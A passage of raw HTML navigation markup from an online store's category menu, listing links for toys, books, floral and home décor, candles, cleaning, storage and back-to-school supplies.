											<a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/toys/bubbles-balls-chalk/">

											<span class="elementor-icon-list-text">Bubbles, Balls & Chalk</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/toys/building-blocks-sets/">

											<span class="elementor-icon-list-text">Building Blocks & Sets</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/toys/craft-kits-toys/">

											<span class="elementor-icon-list-text">Craft Kits</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/toys/kids-stickers/">

											<span class="elementor-icon-list-text">Kids Stickers</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7bfdb609" data-id="7bfdb609" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5349bce venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="5349bce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/books/">Books</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-6e6c489d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e6c489d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/books/religious-books/">

											<span class="elementor-icon-list-text">Religious Books</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/books/childrens-books/">

											<span class="elementor-icon-list-text">Children's Books</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/books/puzzle-books/">

											<span class="elementor-icon-list-text">Puzzle Books</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/books/coloring-activity-books-books/">

											<span class="elementor-icon-list-text">Coloring & Activity Books</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/books/reading-books-novels/">

											<span class="elementor-icon-list-text">Reading Books & Novels</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-14270525" data-id="14270525" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b7cc4c2 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="2b7cc4c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/games-puzzles/">Games & Puzzles</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-0a0094e elementor-widget elementor-widget-image" data-id="0a0094e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.blossomglobalstore.com/wp-content/uploads/elementor/thumbs/toys-books-puzzles-games-pirltcqiksq5jl24tf58vb7qpestrzwsyhumcx63s4.jpg" title="toys-books-puzzles-&#038;-games" alt="toys-books-puzzles-&amp;-games" />															</div>
				</div>
					</div>
		</div>
							</div>
		</div>
					</div>
		</div>
							</div>
		</div>
						</div>
					</div>
		</div></div><div class="category-menu-item"><div class="more_slide_open"><div class="has-dropdown category-menu-item"><a title="Floral & Home Décor"><div class="cat-menu-img"><img width="38" height="38" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/05/Floral-Home-Decor-icon.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></div>Floral & Home Décor</a><div class="mega-menu">		<div data-elementor-type="section" data-elementor-id="28752" class="elementor elementor-28752" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<div class="gap-no elementor-section elementor-top-section elementor-element elementor-element-7fa0d028 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7fa0d028" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2ecae562" data-id="2ecae562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="gap-narrow elementor-section elementor-inner-section elementor-element elementor-element-36082c18 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36082c18" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-22ce0009" data-id="22ce0009" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-49ff4b3e venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="49ff4b3e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/floral-supplies/">Floral Supplies
</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-38668e29 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="38668e29" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/floral-supplies/vases-containers-floral-supplies/">

											<span class="elementor-icon-list-text">Vases & Containers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/floral-supplies/flowers-bushes-greenery-floral-supplies/">

											<span class="elementor-icon-list-text">Flowers, Bushes & Greenery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/floral-supplies/wreath-forms-wire-tape-tools-floral-supplies/">

											<span class="elementor-icon-list-text">Wreath Forms, Wire, Tape & Tools</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/floral-supplies/floral-foam-floral-supplies/">

											<span class="elementor-icon-list-text">Floral Foam</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/floral-supplies/embellishments-accents-floral-supplies/">

											<span class="elementor-icon-list-text">Embellishments & Accents</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/floral-supplies/accent-gems-rocks-marbles-floral-supplies/">

											<span class="elementor-icon-list-text">Accent Gems, Rocks & Marbles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/floral-supplies/ribbon-raffia-cord-mesh-floral-supplies/">

											<span class="elementor-icon-list-text">Ribbon, Raffia, Cord & Mesh</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/floral-supplies/everyday-balloon-designs/">

											<span class="elementor-icon-list-text">Everyday Balloon Designs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/floral-supplies/stars-hearts-balloons/">

											<span class="elementor-icon-list-text">Stars & Hearts Balloons</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/floral-supplies/pre-inflated-stick-balloons/">

											<span class="elementor-icon-list-text">Pre-Inflated Stick Balloons</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/floral-supplies/latex-balloons/">

											<span class="elementor-icon-list-text">Latex Balloons</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/floral-supplies/balloon-weights/">

											<span class="elementor-icon-list-text">Balloon Weights</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-14f27601" data-id="14f27601" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-61555bf8 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="61555bf8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/picture-frames/">Picture Frames
</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-7680beeb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7680beeb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/picture-frames/3x2-picture-frames/">

											<span class="elementor-icon-list-text">3x2 Picture Frames</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/picture-frames/3-5x5-picture-frames/">

											<span class="elementor-icon-list-text">3.5x5 Picture Frames</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/picture-frames/4x6-picture-frames/">

											<span class="elementor-icon-list-text">4x6 Picture Frames</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/picture-frames/5x7-picture-frames/">

											<span class="elementor-icon-list-text">5x7 Picture Frames</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/picture-frames/8x10-picture-frames/">

											<span class="elementor-icon-list-text">8x10 Picture Frames</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/picture-frames/11x14-picture-frames/">

											<span class="elementor-icon-list-text">11x14 Picture Frames</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/picture-frames/document-frames/">

											<span class="elementor-icon-list-text">Document Frames</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-65fc0f51" data-id="65fc0f51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-65e284ee venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="65e284ee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/home-decor/">Home Decor
</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-23279765 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="23279765" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/home-decor/decorative-accents/">

											<span class="elementor-icon-list-text">Decorative Accents</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/home-decor/rugs/">

											<span class="elementor-icon-list-text">Rugs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/home-decor/religious-decor/">

											<span class="elementor-icon-list-text">Religious Decor</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/home-decor/decorative-cube-storage-home-decor/">

											<span class="elementor-icon-list-text">Decorative Cube Storage</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="gap-no elementor-section elementor-inner-section elementor-element elementor-element-55e490b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55e490b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-464f8fb1" data-id="464f8fb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-14f9ff11 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="14f9ff11" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/candles/">Candles
</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-689b1e7e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="689b1e7e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/candles/flameless-led-candles/">

											<span class="elementor-icon-list-text">Flameless & LED Candles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/candles/jar-candles/">

											<span class="elementor-icon-list-text">Jar Candles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/candles/tealights-votive-candles/">

											<span class="elementor-icon-list-text">Tealights & Votive Candles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/candles/pillars-taper-candles/">

											<span class="elementor-icon-list-text">Pillars & Taper Candles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/candles/potpourri-incense-wax-melts/">

											<span class="elementor-icon-list-text">Potpourri, Incense & Wax Melts</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-329e166e" data-id="329e166e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-30860bb3 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="30860bb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/candleholders/">Candleholders
</a></span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-23d86e6d" data-id="23d86e6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-669a4dda venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="669a4dda" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/">Floral & Home Décor
</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-c53b78b elementor-widget elementor-widget-image" data-id="c53b78b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.blossomglobalstore.com/wp-content/uploads/elementor/thumbs/fashion-posts-11-php176lf37y99qkkaw7785neslzlaqeda4grnm3dlw.jpg" title="fashion-posts-11.jpg" alt="fashion-posts-11.jpg" />															</div>
				</div>
					</div>
		</div>
							</div>
		</div>
					</div>
		</div>
							</div>
		</div>
						</div>
					</div>
		</div></div><div class="has-dropdown category-menu-item"><a title="Cleaning & Storage"><div class="cat-menu-img"><img width="38" height="38" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/05/clean.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></div>Cleaning & Storage</a><div class="mega-menu">		<div data-elementor-type="section" data-elementor-id="6985" class="elementor elementor-6985" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<div class="gap-no elementor-section elementor-top-section elementor-element elementor-element-1ba04f0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ba04f0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20fe4e8b" data-id="20fe4e8b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="gap-narrow elementor-section elementor-inner-section elementor-element elementor-element-582309aa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="582309aa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5d4c313e" data-id="5d4c313e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7332a298 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="7332a298" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/cleaners/">Cleaners</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-1c8247f7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c8247f7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/cleaners/all-purpose-cleaners/">

											<span class="elementor-icon-list-text">All-Purpose Cleaners</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/cleaners/kitchen-cleaners/">

											<span class="elementor-icon-list-text">Kitchen Cleaners</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/cleaners/floor-care/">

											<span class="elementor-icon-list-text">Floor Care</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/cleaners/air-fresheners-deodorizers/">

											<span class="elementor-icon-list-text">Air Fresheners & Deodorizers</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-19616f33" data-id="19616f33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-50219af5 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="50219af5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/cleaning-tools/">Cleaning Tools</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-6c2c4dc1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6c2c4dc1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/cleaning-tools/scrubbers-sponges-cloths/">

											<span class="elementor-icon-list-text">Scrubbers, Sponges & Cloths</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/cleaning-tools/mops-brooms-dusters/">

											<span class="elementor-icon-list-text">Mops, Brooms & Dusters</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/cleaning-tools/gloves-spray-bottles/">

											<span class="elementor-icon-list-text">Gloves & Spray Bottles</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-78da2e98" data-id="78da2e98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1784bba venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="1784bba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/laundry-care/">Laundry Care</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-552d1bc1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="552d1bc1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/laundry-care/detergent/">

											<span class="elementor-icon-list-text">Detergent</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/laundry-care/fabric-softener-dryer-sheets/">

											<span class="elementor-icon-list-text">Fabric Softener & Dryer Sheets</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/laundry-care/stain-remover-bleach/">

											<span class="elementor-icon-list-text">Stain Remover & Bleach</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/laundry-care/hampers-baskets-clothespins/">

											<span class="elementor-icon-list-text">Hampers, Baskets & Clothespins</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/laundry-care/hangers-lint-rollers/">

											<span class="elementor-icon-list-text">Hangers & Lint Rollers</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="gap-no elementor-section elementor-inner-section elementor-element elementor-element-59f09ab9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59f09ab9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f4dae22" data-id="f4dae22" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-41928666 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="41928666" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/storage-organization/">Storage & Organization</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-377b1d3b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="377b1d3b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/storage-baskets-caddies/">

											<span class="elementor-icon-list-text">Storage Baskets & Caddies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/storage-organization/storage-bins-boxes-containers/">

											<span class="elementor-icon-list-text">Storage Bins, Boxes & Containers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/storage-organization/storage-bags/">

											<span class="elementor-icon-list-text">Storage Bags</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/storage-organization/storage-hooks-racks-shelves/">

											<span class="elementor-icon-list-text">Storage Hooks, Racks & Shelves</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/storage-organization/drawer-organizers/">

											<span class="elementor-icon-list-text">Drawer Organizers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/storage-organization/shelf-liners/">

											<span class="elementor-icon-list-text">Shelf Liners</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/storage-organization/wastebaskets/">

											<span class="elementor-icon-list-text">Wastebaskets</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/home-decor/decorative-cube-storage-home-decor/">

											<span class="elementor-icon-list-text">Decorative Cube Storage</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-906edd" data-id="906edd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2bad5513 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="2bad5513" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/">Cleaning & Storage</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-435c7852 elementor-widget elementor-widget-image" data-id="435c7852" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.blossomglobalstore.com/wp-content/uploads/elementor/thumbs/Cleaning-Storage2-pirlvvwuzq6ytrdp10k2367gbsbfimyrn14pwrex0k.jpg" title="Cleaning-&#038;-Storage2" alt="Cleaning-&amp;-Storage2" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4ec0deb9" data-id="4ec0deb9" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</div>
					</div>
		</div>
							</div>
		</div>
						</div>
					</div>
		</div></div><div class="has-dropdown category-menu-item"><a title="Seasons & Occasions"><div class="cat-menu-img"><img width="38" height="38" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/05/seo.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></div>Seasons & Occasions</a><div class="mega-menu">		<div data-elementor-type="section" data-elementor-id="30314" class="elementor elementor-30314" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<div class="gap-no elementor-section elementor-top-section elementor-element elementor-element-65041546 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65041546" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e3d50ac" data-id="1e3d50ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="gap-narrow elementor-section elementor-inner-section elementor-element elementor-element-2969a7fc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2969a7fc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d746f3b" data-id="d746f3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-56867315 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="56867315" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/">Back to School</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-7ac04c6a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ac04c6a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/writing-supplies/pencils-sharpeners-erasers/">

											<span class="elementor-icon-list-text">Pencils, Sharpeners & Erasers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/pens-back-to-school/">

											<span class="elementor-icon-list-text">Pens</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/tapes-glues-adhesives-back-to-school/">

											<span class="elementor-icon-list-text">Tapes, Glues & Adhesives</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/crayons-colored-pencils/">

											<span class="elementor-icon-list-text">Crayons & Colored Pencils</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/markers-highlighters/">

											<span class="elementor-icon-list-text">Markers & Highlighters</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/calculators-back-to-school/">

											<span class="elementor-icon-list-text">Calculators</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/calculators-back-to-school/">

											<span class="elementor-icon-list-text">Scissors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/desktop-accessories-back-to-school/">

